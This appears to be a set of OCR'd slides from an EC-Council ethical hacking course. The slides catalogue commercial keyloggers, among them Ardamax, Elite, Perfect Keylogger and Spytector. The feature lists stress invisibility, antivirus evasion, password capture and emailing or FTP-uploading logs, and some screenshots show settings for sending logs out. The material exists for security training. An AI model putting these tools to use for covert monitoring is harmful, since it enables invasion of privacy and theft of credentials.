





**CHC: Executing applications** 

Revealer Keylogger tool records keyboard inputs

Revealer Keylogger's powerful log engine logs any language on any keyboard and perfectly handles dead-keys



#### Features:

- Powerful log engine
- Full invisible mode
- Password protection
- Send log files via e-mail



CHC: Executing applications



# Revealer Keylogger: Screenshot



EC-Council

**CHC:** Executing applications

# Handy Key Logger www.handy-keylogger.com

Handy Family Key Logger logs everything typed on a monitored computer

Recorded system keys are automatically highlighted in logs and replaced with the keys' snapshots

It captures all keystrokes, monitors clipboard and Internet activity, records snapshots of desktop activity easily, and sends logs to your email

#### Features:

- Captures all passwords
- Records chatting and instant messaging
- Monitors Internet activity





# Handy Key Logger: Screenshot 1

| ndy Keylogger                         |                                                |                                    |                      |                | div.               |              |  |
|---------------------------------------|------------------------------------------------|------------------------------------|----------------------|----------------|--------------------|--------------|--|
| Start keyloggin                       | g 🔘 Stop keyl                                  | ogging                             |                      | 0              | Register           | () Hel       |  |
| Preferences                           | View logs                                      | Clear logs                         | About                |                |                    |              |  |
| 3                                     | ***                                            | M                                  | HAN                  | NE Y KEN       | OGG<br>your PC wit | ER<br>h ease |  |
| General settings                      | oring warning at st                            | artup                              | <b>✓</b> Enable grap | hics clipboard | Save opti          | ons          |  |
| This computer is                      | being monitored                                | ✓ Enable text clipboard monitoring |                      |                |                    |              |  |
| WEB activity interval (seconds): 20 💠 |                                                |                                    | Grayscale sr         | napshots       |                    |              |  |
| Snapshots makir                       | ng interval (min):                             | 5 💠                                | Replace sys          | tem keys with  | images in          | logs         |  |
| Snapshots makir                       | ng quality, % (min                             | The second second                  | Protect passwo       | rd:            |                    |              |  |
|                                       | - O                                            | 0.00                               |                      |                |                    |              |  |
| E-mail sending s                      | ettings                                        |                                    |                      |                | Wizard             |              |  |
| Send logs from:                       | widestep@gmail.com                             |                                    | Send logs to:        | widestep@gr    | step@gmail.com     |              |  |
| SMTP server:                          | gsmtp171.google                                | e.com 🗸                            | SMTP server po       | ort:           | 25                 | \$           |  |
| Logs e-mail inte                      | rval (hours):                                  | 1 \$                               | Letter size limi     | t (Kb):        | 500                | \$           |  |
|                                       | g logs, set a positive<br>your logs to arrive. |                                    |                      |                | ver                |              |  |
| engine running                        | A                                              |                                    | Copyright (c)        | 2001-2005 W    | ideStep So         | ftware       |  |



## Handy Key Logger: Screenshot 2





**CHC:** Executing applications



# Ardamax Keylogger

www.ardamax.com

Ardamax Keylogger is a keystroke recorder that captures user's activity and saves it to an encrypted log file

Logs can be automatically sent to your e-mail address; access to the keylogger is password protected

#### Features:

- Invisible mode makes it absolutely invisible to anyone
- Keylogger can send you recorded logs through e-mai
- Can upload recorded logs through FTP delivery
- Chat monitoring



CHC: Executing applications



# Ardamax Keylogger: Screenshot 1



EC-Council

**CHC:** Executing applications



## Ardamax Keylogger: Screenshot 2



EC-Council

**CHC:** Executing applications



### Powered Keylogger

www.mykeylogger.com

Powered Keylogger is a driver-based software keylogger that secretly captures keystrokes, mouse clicks, and passwords

It tracks sent and received emails, monitors Internet activity, and logs launched applications

Powered Keylogger is undetectable by a list of firewalls and antivirus software



CHC: Executing applications



#### Powered Keylogger: Screeshot



EC-Council



#### ELITE Keylogger

www.elite-keylogger.com

Elite Keylogger works in a low-kernel mode as a driver-based monitoring software recording detail of PC and Internet activities

#### It performs:

Keyboard monitoring

e-mail recording

Snapshots taking

Passwords capturing

Chat sessions

Instant messages

Websites visited





CHC: Executing applications



# EH ELITE Keylogger: Screenshot

| KEYSTROKES LOG<br>(generated by Elite Keylogger on 29.03.2005 10:25:31)                                                       | Retry logs saving or s Save/send every (minutes)     | ending in case of Save/send if e |                          | TOTAL PROPERTY.      | into letters of this siz | sec<br>ze (Kb) |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------|--------------------------|----------------------|--------------------------|----------------|
| User: John App: iexplore.exe Window: about:blank - Microsoft Int                                                              |                                                      |                                  | 100 100                  | Remote resource lo   | ndin name:               | 1550           |
| Logged at 10:20 (                                                                                                    |                                                      | Select 1                         |                          |                      | Sec. M. Carrier          |                |
| User: John App: sbrowser.exe Window: SlimBrowser - [Untitled]                                                                 | Identify logs from this PC<br>Network TECH-SUPPOR    | 1015/E.AU                        |                          | Remote resource p    | a>Sworu;                 |                |
| widestep                                                                                                    | ✓ Send logs to the fo                                |                                  | Wizard                   | Check SM             | TP-server status         |                |
|                                                                                                    | widestep@gmail.com                                   |                                  |                          |                      |                          |                |
| Logged at 10:20 of                                                                                                    | Send FROM the following                              | addres:                          |                          | SMTP host (IP addo   | dress): SMTP port:       |                |
| User: SYSTEM App: logonui.exe Window: Windows Logon                                                                           | widestep@gmail.com                                   |                                  |                          | smtp.gmail.com       | 25                       |                |
| User: SYSTEM App: logonui.exe Window: Windows Logon                                                                           | Letter subject:                                      |                                  |                          | 53/4                 |                          |                |
| logon password                                                                                                    | Test Logs                                            |                                  |                          |                      |                          |                |
|                                                                                                    | SMTP access username:                                | SMTP access pass                 | word:                    | Identify logs from t | his PC as:               |                |
| Logged at 10:20 (                                                                                                    |                                                      |                                  |                          | Mail_TECH-SUPPO      | RT_                      |                |
| User: John App: windump.exe Window: Enter unhide password                                                                     | Letter text:                                         |                                  |                          |                      |                          |                |
| password                                                                                                    | This is a sample message<br>logs via e-mail. You can |                                  |                          |                      |                          | ^ ~            |
| Logged at 10:20 (                                                                                                    | Automatically clear a                                | ll logs                          |                          |                      |                          |                |
| (c) WideStep Software 2001-2005<br>Please, visit our homepage at <u>www.widestep.com</u> for information abou<br>free offers. |                                                      |                                  | og reaches<br>to network | 75 Total             | Kb in size.              |                |

EC-Council

CHC: Executing applications

Quick Keylogger's keyboard monitoring engine will record keystrokes typed on your computer

It saves all button's combinations, letters, words, numbers, and system keys captured in crypted logs

#### Features:

- Records all passwords typed on your computer
- Monitors online chats
- Records email messages
- Monitors user accounts





# Quick Keylogger: Screenshot 1

| Quick Keylogger 2.1                |                             | User manual                                                  | Uninstall                                                       | keylogger                                              |
|------------------------------------|-----------------------------|--------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------------|
| Start/Stop keylogging              | □ Change password           | □ Order now! □ Enter re                                      | jistration code                                                 | Visit homepage                                         |
| Keystrokes Logs [Generate          | d for 14 April 04]          | Clear all logs now                                           | View logs f                                                     | or other date                                          |
| PC Name: USER                      | Username: USER              | Path: C:\WINXP\Explore                                       | r.EXE Window:                                                   | Run dialog                                             |
| [Enter] [Enter]                    |                             |                                                              | Logged: 14 April                                                | 04 at 11:32:49                                         |
| ■ PC Name: USER                    | Username: USER              | Path: C:\Program Files\I                                     | PHP Ex Window: I                                                | PHP Expert Editor                                      |
|                                    |                             | +Vdownload[Ctrl]+Vorder[Ctr<br>_link[Ctrl]+Sm[Ctrl]+,[Ctrl]+ |                                                                 | Ss[Ctrl]+S)                                            |
|                                    |                             |                                                              | Logged: 14 April                                                | 04 at 11:34:02                                         |
|                                    |                             |                                                              |                                                                 |                                                        |
| D PC Name: USER                    | Usemame: USER               | Path: C:\Program Files\                                      | MySQL: Window: I                                                | ocalhost - Field-E                                     |
| ■ PC Name: USER p_screens_linkv156 | <b>Username:</b> USER       | Path: C:\Program Files\I                                     | A 82                                                            |                                                        |
| p_screens_linkv156                 | Usemame: USER Usemame: USER | Path: C:\Program Files\l                                     | Logged: 14 April                                                | 04 at 11:34:32                                         |
| p_screens_linkv156  PC Name: USER  | <b>Username:</b> USER       |                                                              | Logged: 14 April                                                | 04 at 11:34:32                                         |
| p_screens_linkv156  PC Name: USER  | <b>Username:</b> USER       | Path: C:\Program Files\i                                     | Logged: 14 April<br>MySQL Window: I                             | 04 at 11:34:32<br>MySQL-Front - [lo                    |
| p_screens_linkv156  PC Name: USER  | <b>Username:</b> USER       | Path: C:\Program Files\i                                     | Logged: 14 April<br>MySQL Window: I<br>ware<br>Logged: 14 April | 04 at 11:34:32<br>MySQL-Front - [loo<br>04 at 11:35:50 |

EC-Council



# Quick Keylogger: Screenshot 2





**CHC:** Executing applications



Spy-Keylogger captures all keystrokes on your computer

It can be used for personal backup of typed input or as a monitoring solution

It can optionally generate a log file for each day and automatically delete old files





EC-Council



## Perfect Keylogger

Perfect Keylogger allows you to secretly monitor all keystrokes typed on your computer

It also monitors programs used and web sites visited

It can also capture screenshots of the desktop, log chat conversation (ICQ, AOL, AIM, and Yahoo)



The program can log the activity to an encrypted file or also email activity reports to a specified email address





## Perfect Keylogger: Screenshot



EC-Council

CHC: Executing applications



# Perfect Keylogger for Mac

Perfect Keylogger for Mac records keystrokes, websites, and screenshots, supports email notifications, and can upload all logs to a website by FTP

#### Features:

- Stealth and undetectable surveillance the programmuns in invisible mode
- Keystroke logging and application monitoring keybgger records all keystrokes typed in every application
- Website and screenshots recording (records all web links/titles visited in Safari, Firefox or Opera)
- Email delivery log files can be invisibly emailed to you (including keystrokes, websites, screenshots)





# Perfect Keylogger for Mac: Screenshot

| <ul> <li>✓ Enable screenshot recording</li> <li>✓ Pause recording, if no user's activity detected</li> <li>Capture new screenshot every:</li> <li>minutes 0 seconds</li> </ul> |
|----------------------------------------------------------------------------------------------------|
| Capture new screenshot every:                                                                                                    |
|                                                                                                    |
| 5 minutes 0 seconds                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| ☑ Delete after 5 days                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

| and port:   smtp.aol.com   25          | Send the lo              | gs by email every | 30 minutes |  |  |
|----------------------------------------|--------------------------|-------------------|------------|--|--|
| user name: logger Password:            | Send to:                 | logger@aol.com    |            |  |  |
| Password:                              | SMTP server<br>and port: | smtp.aol.com 25   |            |  |  |
| Password:  Use secure (SSL) connection | User name:               | logger            |            |  |  |
| Use secure (SSL) connection            | Password:                | •••••             |            |  |  |
|                                        | Use secure               | (SSL) connection  |            |  |  |



### Invisible Keylogger

Invisible Keylogger records all keystrokes typed, including chat conversations, email composed, websites visited, and desktop activity



Invisible Keylogger can perform visual surveillance by capturing screenshots every X minutes

It includes a Kernel mode driver that enables you to capture NT/2000/XP logon passwords







# Invisible Keylogger: Screenshot



EC-Council

CHC: Executing applications



# Actual Spy www.actualspy.com

Actual Spy is designed for the hidden computer monitoring

Keylogger Actual Spy is capable of catching all keystrokes, capturing the screen, logging the programs being run and closed, and monitoring the clipboard contents

#### Features:

- Logs all keystrokes
- Makes screenshots within the specified time interval
- Saves the applications' running and closing
- Watches clipboard contents
- Records all print activity
- Records disk charges
- Records Internet connections
- Records all websites visited



Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



# Actual Spy: Screenshot 1





# Actual Spy: Screenshot 2



EC-Council

CHC: Executing applications



# Actual Spy: Screenshot 3



EC-Council



# Spytector FTP Keylogger

# www.spytector.com

Totally invisible and undetectable

FTP and Email log delivery

Remotely deployable

Option to include protected storage passwords in the log

Option to include URL history in the log

The logs can be received either when they have reached a minimum size or at a specified day interval

The keylogger server works even on a Guest account (2k, XP, and 2003)

Both small and large icons of the server can be changed







### IKS Software Keylogger

